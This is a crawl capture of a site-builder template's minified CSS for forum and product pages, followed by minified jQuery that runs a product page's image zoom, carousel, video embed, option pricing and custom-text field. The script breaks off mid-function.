{padding-right:0px;padding-left:10px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-info {text-align:center;margin-bottom:10px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-info:nth-child(odd) { clear:both;}.s123-page-data.s123-page-data-forum .side-menu-container span {font-size:14px;margin-bottom:5px;}.s123-page-data.s123-page-data-forum .side-menu-container .f-side-menu-buttons div{margin:5px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-top-line:before,.s123-page-data.s123-page-data-forum .topic-side-menu:before {content:"";width:100%;height:1px;background-color:#dcdcdc;display:block;margin-bottom:9px;margin-top:9px;}.s123-page-data.s123-page-data-forum .post-date-time {float:right;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .post-date-time {float:left;}.s123-page-data.s123-page-data-forum .reply-buttons-container .btn-group {float:right;padding-left:5px;padding-right:0px; }html[dir="rtl"] .s123-page-data.s123-page-data-forum .reply-buttons-container .btn-group {float:left;padding-left:0px;padding-right:5px;}.s123-page-data.s123-page-data-forum .btn-group .rmv-reply-btn {color:#ff5652 !important;cursor:pointer;}.s123-page-data.s123-page-data-forum .btn-group .rmv-reply-btn .svg-m {background-color:#ff5652 !important;}.s123-page-data.s123-page-data-forum .btn-group .share-reply-btn {cursor:pointer;}.s123-page-data.s123-page-data-forum .btn-group .topic-follow {background-color:#5cb85c !important;border-color:#5cb85c !important;}.s123-page-data.s123-page-data-forum .reply-client-avatar span {cursor:pointer;}.s123-page-data.s123-page-data-forum .reply-client-avatar [data-letters]:before {content:attr(data-letters);display:inline-block;font-size:2em;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;vertical-align:middle;color:white;}.s123-page-data.s123-page-data-forum .side-menu-avatar [data-letters]:before {content:attr(data-letters);display:inline-block;font-size:1.3em;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;vertical-align:middle;color:white;cursor:pointer;}.s123-page-data.s123-page-data-forum .side-menu-time {display:inline-block;margin:0 5px;}.s123-page-data.s123-page-data-forum .side-menu-avatar {display:inline-block;}.s123-page-data.s123-page-data-forum .reply-client-avatar .avatar-img {display:inline-block;background-size:cover;background-position:center center;background-repeat:no-repeat;width:45px;height:45px;border-radius:50%;vertical-align:middle;}.s123-page-data.s123-page-data-forum .side-menu-avatar .avatar-img {display:inline-block;background-size:cover;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;border-radius:50%;vertical-align:middle;cursor:pointer;}.s123-page-data.s123-page-data-forum .breadcrumb .active {display:none;}.s123-page-data.s123-page-data-forum .forum-reply {border-bottom:1px solid #dcdcdc;margin-bottom:20px;}.s123-page-data.s123-page-data-forum .forum-bottom-line:after {content:"";width:100%;height:1px;background-color:#dcdcdc;display:block;margin-bottom:9px;margin-top:9px;}.s123-page-data.s123-page-data-forum .reply-manage-buttons {margin-top:20px;}.s123-page-data.s123-page-data-forum .topicSubject {font-size:1.3em;}.s123-page-data.s123-page-data-forum .reply-display-name {padding-bottom:6px;font-size:0.8rem;color:#828282;}.s123-page-data.s123-page-data-forum .reply-display-name.main-user-name {color:var(--global_main_color);}.s123-page-data.s123-page-data-forum .replies-avatars.side-menu-avatar span {margin-right:5px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .replies-avatars.side-menu-avatar span {margin-right:auto;margin-left:5px;}.s123-page-data.s123-page-data-forum .f-suggested-topics {padding-top:10px;padding-bottom:10px;margin-top:30px;}.s123-page-data.s123-page-data-forum .f-suggested-header {padding-top:10px;padding-bottom:10px;}.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:center;}@media(max-width:767px) {.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:right;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,html[dir="rtl"] .s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:left;}}.s123-page-data.s123-page-data-forum #topicBox {min-height:250px;}@media(min-width:768px) {.s123-page-data-eCommerce .product-container {display:flex;}.s123-page-data-eCommerce .product-container .product-images {float:none;width:auto;}.s123-page-data-eCommerce .product-container .product-details {overflow:hidden;float:none;width:100%;}.s123-page-data-eCommerce .product-container .r-p-m .bootbox-body,.s123-page-data-eCommerce .product-container .popover.shipping-options {max-width:600px !important;}}.s123-page-data-eCommerce .product-container .r-p-m .bootbox-body {height:400px;overflow-y:auto;white-space:pre-wrap;}.s123-page-data-eCommerce .product-container hr {max-width:none;border-width:1px;border-color:#ddd;margin-block:24px;}.s123-page-data-eCommerce .product-container {margin-bottom:10px;}.s123-page-data-eCommerce .product-container .product-images .main-image {box-sizing:content-box;position:relative;cursor:pointer;}.s123-page-data-eCommerce .product-container .product-images #mainImageSlider {margin-bottom:16px;}@media(max-width:767px) {.s123-page-data-eCommerce .product-container .product-images #mainImageSlider {margin-bottom:8px;}}.s123-page-data-eCommerce .product-container .product-images .main-image[data-enable-album-zoom="1"] {cursor:crosshair;}.s123-page-data-eCommerce .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;border-radius:8px;}.s123-page-data-eCommerce #mainImageSlider,.s123-page-data-eCommerce #productSlickcarousel {opacity:0;visibility:hidden;transition:opacity 0.5s ease;-webkit-transition:opacity 0.5s ease;}.s123-page-data-eCommerce #mainImageSlider.product-is-loaded,.s123-page-data-eCommerce #productSlickcarousel.product-is-loaded {visibility:visible;opacity:1;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel {margin-bottom:20px;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel .item {position:relative;}.s123-page-data-eCommerce .product-video-icon {position:absolute;z-index:50;top:0;bottom:0;right:0;left:0;font-size:3em;color:#c7c0c0;display:flex;align-items:center;align-content:center;justify-content:center;cursor:pointer;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:2px solid transparent;cursor:pointer;border-radius:8px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-eCommerce .product-container .product-details .description {white-space:pre-line;margin-bottom:24px;}@media( max-width:767px ) {.s123-page-data-eCommerce .product-container .product-details .description {margin-top:24px;}}.s123-page-data-eCommerce .product-container .product-details .list-unstyled {display:flex;flex-direction:column;gap:8px;margin-bottom:0;}.s123-page-data-eCommerce .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-eCommerce .product-container .product-details .price-container {margin-bottom:24px;}.s123-page-data-eCommerce .product-container .product-details #productPrice {color:var(--global_main_color);}.s123-page-data-eCommerce .product-container .product-details .price-value {font-size:2rem;margin-right:16px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-value {margin-left:16px;margin-right:auto;}.s123-page-data-eCommerce .product-container .product-details .price-value.price-before-sale {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-value.price-before-sale {margin-right:0;margin-left:5px;}.s123-page-data-eCommerce .product-container .product-details .automatic-coupon-limit {margin-left:5px;color:var(--global_main_color);}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .automatic-coupon-limit {margin-left:0;margin-right:5px;}.s123-page-data-eCommerce .product-container .btn-buy-now {min-width:150px;}.s123-page-data-eCommerce .product-container .quantityAndAddToCart {display:flex;align-items:center;justify-content:flex-start;}@media ( max-width:767px ) {.s123-page-data-eCommerce .product-container .quantityAndAddToCart {flex-direction:column;gap:24px;}}@media ( min-width:768px ) {.s123-page-data-eCommerce .product-container .quantityAndAddToCart .quantity-container {margin-right:15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .quantityAndAddToCart .quantity-container {margin-left:15px;margin-right:unset;}}.s123-page-data-eCommerce .product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-page-data-eCommerce .product-options {display:flex;flex-direction:column;gap:24px;}@media ( max-width:767px ) {.s123-page-data-eCommerce .product-options {display:flex;flex-direction:column;gap:16px;}}.s123-page-data-eCommerce .p-o-container {display:block;clear:both;}.s123-page-data-eCommerce .p-o-container[data-type="checkbox"] .checkbox-label > img {margin-left:10px;}html[dir=rtl] .s123-page-data-eCommerce .p-o-container[data-type="checkbox"] .checkbox-label > img {margin-left:auto;margin-right:10px;}.s123-page-data-eCommerce .product-options .p-o-title {margin-bottom:16px;text-transform:uppercase;}.s123-page-data-eCommerce .product-options .p-o-required {color:#E94439;}.s123-page-data-eCommerce .product-options .p-o-title .p-o-item-value {text-transform:capitalize;opacity:0.5;}.s123-page-data-eCommerce .product-options .p-o-color-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-eCommerce .product-options .p-o-color-list {max-width:70%;}}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color {width:24px;height:24px;padding:0;margin:0;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color[data-has-image="1"] {width:45px;height:45px;margin-bottom:26px;}html[dir=rtl] .s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color {margin-right:0;margin-left:14px;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color > span {width:100%;height:100%;border:1px solid rgba(221,221,221,.5);border-radius:2px;display:block;vertical-align:middle;cursor:pointer;position:relative;border-radius:4px;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color > span:hover:after,.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color.selected > span:after {content:"";position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;border:2px solid var(--global_main_color);border-radius:5px;}.s123-page-data-eCommerce .product-options .form-group {margin:0;}.s123-page-data-eCommerce .product-options .p-o-list {width:auto;min-width:160px;margin:0;cursor:pointer;}.s123-page-data-eCommerce .product-options .p-o-popover-box {display:inline-flex;flex-wrap:wrap;gap:16px;}.s123-page-data-eCommerce .product-options .p-o-popover-box:not(ul) {flex-direction:column;}.s123-page-data-eCommerce .product-sale-banner {padding:6px 12px !important;position:absolute;top:10px;opacity:1;z-index:1;cursor:default;border-radius:8px;}html[dir=ltr] .s123-page-data-eCommerce .product-sale-banner {left:10px;}html[dir=rtl] .s123-page-data-eCommerce .product-sale-banner {right:10px;}.s123-page-data-eCommerce .product-out-of-stock {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}html[dir=rtl] .s123-page-data-eCommerce .product-out-of-stock {left:auto;right:10px;}.product-validator-popover {color:#fff;background-color:#a94442;}.product-validator-popover.right>.arrow:after {border-right-color:#a94442;}.product-validator-popover.top>.arrow:after {border-top-color:#a94442;}.product-validator-popover.left>.arrow:after {border-left-color:#a94442;}.product-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}html[dir=rtl] .s123-page-data-eCommerce .product-container .quantity-container label {font-weight:normal;padding-left:10px;}html[dir=ltr] .s123-page-data-eCommerce .product-container .quantity-container label {font-weight:normal;padding-right:10px;}.s123-page-data-eCommerce .quantity_container {display:flex;justify-content:flex-start;align-items:center;flex-direction:row;border:1px solid rgba(0,0,0,0.2);border-radius:8px;}.s123-page-data-eCommerce .quantity_container .quantity_field{border:none;}.s123-page-data-eCommerce .quantity_container[data-disabled="1"] {opacity:0.65;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container {justify-content:flex-end;flex-direction:row-reverse;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container .quantity-minus-btn {border-top-right-radius:8px;border-bottom-right-radius:8px;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container .quantity-plus-btn {border-top-left-radius:8px;border-bottom-left-radius:8px;}.s123-page-data-eCommerce .cart-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.left>.arrow:after {border-left-color:#a94442; }.s123-page-data-eCommerce .cart-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442; }.s123-page-data-eCommerce [data-image-adjustment="fit"] {background-size:contain !important;background-repeat:no-repeat !important;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] {display:flex;flex-shrink:0;flex-grow:0;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .main-image {margin-bottom:0 !important;flex-grow:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] #productSlickcarousel {margin:0 3px 0 3px !important;width:100px !important;position:relative !important;}.s123-page-data-eCommerce .product-images #poMainImage {display:none;position:absolute;top:0;bottom:0;z-index:10;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #poMainImage {left:120px;right:0;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #poMainImage {left:0;right:120px;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #poMainImage {left:15px;right:auto;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #poMainImage {left:auto;right:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] #productSlickcarousel .custom-arrow-container {width:100%;margin:2px 0 0 0;font-size:20px;cursor:pointer;z-index:5;position:absolute;display:flex;align-items:center;align-content:center;justify-content:center;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .custom-slick-prev-container {top:0;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .custom-slick-next-container {bottom:0;}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next {display:flex;width:1em;height:1em;border-radius:50%;background-color:rgba(0,0,0,0.6);}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev .svg-m ,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next .svg-m {background-color:#fff;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #mainImageSlider {order:2;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #productSlickcarousel {order:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #mainImageSlider {order:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #productSlickcarousel {order:2;}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-current .item-image {border-color:var(--global_main_color) !important;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-slide {margin-inline:8px;border-radius:8px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-arrow-container {height:100%;position:absolute;top:0;bottom:24px;display:flex;align-items:center;align-content:center;justify-content:center;z-index:5;font-size:25px;transform:rotate(-90deg);cursor:pointer;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-slick-prev-container {left:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-slick-next-container {right:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track {min-width:100%;display:flex;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:last-child,.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:first-child {margin-left:0;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:first-child,.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .slick-track .item:last-child {margin-right:0;}@media(min-width:768px) {.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next {visibility:hidden;opacity:0;}.s123-page-data-eCommerce .product-images #productSlickcarousel:hover .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel:hover .slick-arrow.custom-slick-next {visibility:visible;opacity:1;transition:visibility 0s, opacity 0.3s linear;}.s123-page-data-eCommerce .product-images[data-vertical-album="0"] #productSlickcarousel .custom-arrow-container {bottom:68px;}.po-custom-width {width:50% !important;}}.s123-page-data-eCommerce .bought-together-container {display:flex;flex-wrap:wrap;}.s123-page-data-eCommerce .bought-together-container .b-t-product-box {position:relative;width:110px;padding:0;}.s123-page-data-eCommerce .bought-together-container [data-item-is-hidden="1"] .hidden-item-label {width:100% !important;font-size:25px;}.s123-page-data-eCommerce .bought-together-container .b-t-order-button {display:flex;align-content:center;align-items:center;justify-content:center;}.s123-page-data-eCommerce .bought-together-container .b-t-plus-box,.s123-page-data-eCommerce .bought-together-container .b-t-equals-sign {width:auto;padding:0.4rem;font-size:1rem;display:flex;align-content:center;align-items:center;justify-content:center;}.bought-together-plugin .bought-together-plugin-products-names label {font-size:0.9rem;font-weight:normal;}.bought-together-plugin .bought-together-plugin-products-names .price-value, .bought-together-plugin .package-price {font-size:0.9rem;font-weight:bold;}.s123-page-data-eCommerce .only-content-hidden {display:none !important;}.s123-page-data-eCommerce .product-title {margin:0px;}.s123-page-data-eCommerce .related-products-container {position:relative;}.s123-page-data-eCommerce .related-products-container.has-carousel {padding:0 40px;}.s123-page-data-eCommerce .related-products-container .custom-arrow-container {position:absolute;bottom:calc( 55% );display:flex;align-items:center;align-content:center;justify-content:center;z-index:5;font-size:25px;transform:rotate(-90deg);}.s123-page-data-eCommerce .related-products-container .custom-slick-prev-container {left:15px;}.s123-page-data-eCommerce .related-products-container .custom-slick-next-container {right:15px;}.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-p,.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-n {color:#000;}.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-p .svg-m,.s123-page-data-eCommerce .related-products-container .slick-arrow.related-p-c-s-n .svg-m {background-color:#000;} .s123-page-data-eCommerce #productShipping {display:flex;align-items:center;align-content:center;justify-content:space-between; }.s123-page-data-eCommerce #productShipping .see-more {flex-grow:0;flex-shrink:0;align-self:flex-end;}.s123-page-data-eCommerce #productShipping .no-shipping,.s123-page-data-eCommerce .price-sale-precentege {display:inline-block;direction:ltr;color:#FF0000;}.s123-page-data-eCommerce #productShipping .free-shipping {color:#82af6f;}.s123-page-data-eCommerce .product-attributes {border:solid 1px #e8e8e8;border-left:solid 0px #e8e8e8;border-right:solid 0px #e8e8e8;border-bottom:solid 0px #e8e8e8;}.s123-page-data-eCommerce .product-attributes .attr-row {border:solid 1px #e8e8e8;border-top:solid 0px #e8e8e8;margin:0;}.s123-page-data-eCommerce .product-attributes .attr-col {max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-inline:0;}.s123-page-data-eCommerce #returnPolicyInfo {display:flex;align-items:center;align-content:center;justify-content:space-between;}.s123-page-data-eCommerce #returnPolicyInfo .return-policy-content {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:60%;}.s123-page-data-eCommerce #returnPolicyInfo .product-return-policy {display:inline;}.s123-page-data-eCommerce #returnPolicyInfo .see-more {margin:0;flex-grow:0;flex-shrink:0;}.s123-page-data-eCommerce .popover.shipping-options .measurement-unit {text-transform:lowercase;}.s123-page-data-eCommerce .product-options .p-o-size-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-eCommerce .product-options .p-o-size-list {max-width:100%;}}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size {padding:0;margin:0;display:inline-block;vertical-align:middle;}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size > span {display:flex;align-items:center;justify-content:center;width:100%;height:100%;border:2px solid;border-radius:4px;cursor:pointer;position:relative;padding:5px;line-height:1;min-height:32px;min-width:32px;text-align:center;}.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size > span:hover,.s123-page-data-eCommerce .product-options .p-o-size-list .p-o-size.selected > span {border:2px solid var(--global_main_color);background-color:var(--global_main_color);color:#fff;}.s123-page-data-eCommerce.quick-view-mode .product-container {padding-top:20px;padding-bottom:10px;}.s123-page-data-eCommerce .product-options .p-o-container[data-title="Check box"] label,.s123-page-data-eCommerce .product-options .p-o-container[data-type="radio"] label {display:flex;cursor:pointer;margin-bottom:0;padding:0;gap:16px;}.s123-page-data-eCommerce .product-options .p-o-container[data-title="Check box"] .input-title {padding-inline:32px;}.s123-page-data-eCommerce .product-options .po-item.p-o-v-invisible {display:none !important;}.product-options .p-o-container .bootstrap-datetimepicker-widget.dropdown-menu {width:21em;}.product-options .p-o-container .bootstrap-datetimepicker-widget .picker-switch td span {width:auto;}.s123-page-data-eCommerce .blogCommentsBox.active {height:440px !important;}.s123-page-data-eCommerce .review-sum {display:inline-flex;align-items:center;align-content:center;justify-content:center;margin:0 5px;font-size:1.2rem;}.s123-page-data-eCommerce .review-loading {font-size:1.8rem;}.s123-page-data-eCommerce .addNewReview {display:none;cursor:pointer;}.s123-page-data-eCommerce .review-sum > span {margin:0 5px;}.s123-page-data-eCommerce .product-details .action-buttons-container {display:flex;align-items:center;justify-content:center;}.s123-page-data-eCommerce .product-details .wish-list-btn {margin:5px;border:solid 1px #ccc;}.s123-page-data-eCommerce .product-faq.panel-group .panel {box-shadow:none;}.s123-page-data-eCommerce .product-faq.panel-group .panel-body,.s123-page-data-eCommerce .product-faq .panel.box-primary {background-color:#fff !important;}.s123-page-data-eCommerce .product-faq.panel-group .heading {padding:0.8em;}html[dir=rtl] .s123-module-eCommerce .review-container .fa.fa-star-half-o {transform:scale(-1, 1);}#mainImageSlider.dots-position-fix {margin-bottom:60px !important;}#mainImageSlider.dots-position-fix .slick-dots {bottom:-50px !important;}.btn.s123-spinners-buttons {display:inline-block;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:8px;border-color:#ccc;}.btn.s123-spinners-buttons:focus,.btn.s123-spinners-buttons:active:focus,.btn.s123-spinners-buttons.active:focus,.btn.s123-spinners-buttons.focus,.btn.s123-spinners-buttons:active.focus,.btn.s123-spinners-buttons.active.focus {outline:none;}.s123-page-data-eCommerce .tabs-container {margin-bottom:28px;}.s123-page-data-eCommerce .tab-content {padding:32px 0 16px 0;border:none;border-bottom:1px solid #DBDBDB;}.s123-page-data-eCommerce .product-page-tabs {border-bottom:4px solid #DBDBDB;}.s123-page-data-eCommerce .product-page-tabs li.active > a,.s123-page-data-eCommerce .product-page-tabs li > a {border:none;color:#000;background-color:transparent;margin-bottom:-3px;margin-right:40px;padding:0 0 5px 0;}html[dir=rtl] .s123-page-data-eCommerce .product-page-tabs li.active > a,html[dir=rtl] .s123-page-data-eCommerce .product-page-tabs li > a {margin-left:40px;margin-right:auto;}.s123-page-data-eCommerce .product-page-tabs li.active > a,.s123-page-data-eCommerce .product-page-tabs li.active > a:hover,.s123-page-data-eCommerce .product-page-tabs li > a:hover {border:none;color:#000;background-color:transparent;border-bottom:4px solid var(--global_main_color);}.s123-page-data-eCommerce .tab-content .product-details-box-content p {margin:0;}#popupBackToStock .bSConfirmation,#popupBackToStock .popupBackToStockForm {width:100%;max-width:400px;color:white;text-align:left;}html[dir=rtl]#popupBackToStock .bSConfirmation,html[dir=rtl]#popupBackToStock .popupBackToStockForm {text-align:right;}@media (min-width:768px) {#popupBackToStock .bSConfirmation,#popupBackToStock .popupBackToStockForm {max-width:none;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize-data-v-y83131.js
body_size: 18118
content:
// Run when the page ready (before images and other resource)
jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-products');var $mainImage = $section.find('.main-image > div');var $productOwlcarousel = $section.find('#productOwlcarousel');if ( $section.length === 0 ) return;jQueryZoomInitialize($mainImage);$productOwlcarousel.owlCarousel({autoPlay: false,items : 4,margin: 10,stagePadding: 5,startPosition: 0,loop: false,center: false,nav: true,rtl: rtl,navText:  [S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'right' : 'left'),'fa-2x'),S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'left' : 'right'),'fa-2x')],dots: true});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');var videoPath = '';if ($clickedImage.data('media-type') == 'video') {videoPath = $clickedImage.data('video-path');}
jQueryZoomInitialize($clickedImage);$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});function jQueryZoomInitialize( $clickedImage ) {if ( !$mainImage || $mainImage.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;if ($clickedImage.data('media-type') == 'video' ) {$mainImage.empty();$('<iframe data-player="site123" style="color:white;width:'+ $mainImage.width() +'px;height:'+ $mainImage.height() +'px" type="text/html" src="'+ '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=' + $clickedImage.data('video-path') + (isMobileDevice.any() ? '&autoplay=false': '&autoplay=true' ) +'" frameborder="0" allowfullscreen=""></iframe>').appendTo($mainImage);} else {$mainImage.empty();var url = $clickedImage.data('zoom-image');if ( isMobileDevice.any() ) return;$mainImage.trigger('zoom.destroy');var loading = $('<div style="position:absolute;width:100%;height:100%;z-index:99999;"></div>').appendTo($mainImage);$mainImage.zoom({url: url,magnify: 1,touch: true,callback: function() {loading.remove();},});}}
(function () {var $productOptions = $section.find(".product-options");var $options = $productOptions.find('.p-o-container');if ( $productOptions.length !== 0 ) {$options.filter('[data-type="color"]').each( function() {var $option = $(this);var $colors = $option.find('.p-o-color');$colors.click( function( event ) {var $color = $(this);$colors.filter('.selected').removeClass('selected');$color.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($color.attr('title')));update();});$colors.first().trigger('click');	// default value
});$options.filter('[data-type="list"]').each( function() {var $option = $(this);var $list = $option.find('.p-o-list');$list.change( function( event ) {$option.find('.p-o-item-value').html(fixQuotIssue($list.val()));update();}).trigger('change');	// default value
});update();}
function update() {var po = [];var totalItemsPrice = 0.00;$options.each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');switch( $option.data('type') ) {case 'color':var $color = $option.find('.p-o-color.selected');if ( $color.length === 0 ) return;pOption.item.id = $color.get(0).id
pOption.item.title = fixQuotIssue($color.attr('title'));pOption.item.price = $color.data('price');break;case 'list':var $list = $option.find('.p-o-list');var $listSelectedOpt = $list.find('option:selected');if ( $list.find('option').length === 0 ) return;pOption.item.id = $listSelectedOpt.get(0).id;pOption.item.title = fixQuotIssue($list.val());pOption.item.price = $listSelectedOpt.data('price');break;}
totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);});$('#productOptions').html(JSON.stringify(po));addItemsPrice(totalItemsPrice);}
function ProductOptions() {return {id: null,title: null,type: null,item: {id: null,title: null,price: 0}};}
function addItemsPrice( totalItemsPrice ) {var $productPrice = $section.find('#productPrice');var $price = $productPrice.find('[data-type="price"]');if ( !$.isNumeric(totalItemsPrice) ) return;if ( parseFloat($productPrice.data('price'))
+ parseFloat(totalItemsPrice) == parseFloat($price.html()) ) return;var p = parseFloat($productPrice.data('price')) + parseFloat(totalItemsPrice);$price.html(p.toFixed(2));}})();(function () {var $ct = $section.find("#product-custom-text");var $ct_fieldTitle = $ct.find("#ct_fieldTitle");var $ct_charLimit = $ct.find("#ct_charLimit");var $orderButtonPopup = $section.find(".orderButtonPopup");$ct_fieldTitle.on('input', function( event ) {var max = $ct.data('char-limit');var length = $ct_fieldTitle.val().length
if ( length > max) {$ct_fieldTitle.val($ct_fieldTitle.val().substring(0, max));} else {$ct_charLimit.html(max - length);}});$ct_fieldTitle.blur( function( event ) {update();});$orderButtonPopup.click( function( event ) {update();});function update() {var ct = new CustomText();ct.fieldTitle = fixQuotIssue($ct.data('field-title'));ct.value = $ct_fieldTitle.val();$('#customText').html(JSON.stringify(ct));}
